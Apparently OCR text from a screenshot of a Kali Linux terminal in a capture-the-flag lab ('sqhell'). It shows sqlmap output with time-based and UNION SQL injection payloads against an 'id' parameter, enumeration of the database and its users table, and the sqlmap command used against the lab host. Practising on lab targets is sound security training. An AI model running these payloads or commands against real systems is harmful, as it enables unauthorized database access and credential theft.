 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:14 1
kali@kali: ~
kali@kali: ~ 127x17
Payload: id=1 AND (SELECT 6534 FROM (SELECT(SLEEP(5)))iSiS)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8748 UNION ALL SELECT NULL,CONCAT(0x7176786b71,0x6d5041735567434d6c6d706c546a5345784a5a454e4170794956774669716
c4a4f7a794b5549754e,0x71786b7071),NULL-- -
---
[08:13:37] [INFO] testing MySQL
[08:13:37] [INFO] confirming MySQL
[08:13:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[08:13:37] [INFO] fetching columns for table 'users' in database 'sqhell_4'
[08:13:37] [INFO] fetching entries for table 'users' in database 'sqhell_4'
Database: sqhell_4
Table: users
[1 entry]
Login
Login
Password:
kali@kali: ~ 85x15
[08:14:27] [INFO] retrieving the length of query output
[08:14:27] [INFO] retrieved: 8
[08:14:34] [INFO] retrieved: sqhell_3
available databases [2]:
[*] information_schema
[*] sqhell_3
[08:14:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sq
lmap/output/10.10.22.175'
[*] ending @ 08:14:34 /2021-07-30/
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 85x15
┌──(kali㉿kali)-[~]
└─$ sqlmap --url "http://10.10.22.175/post?id=1" --dbs --dbms=mysql --level=3 --risk=
3 --thread=10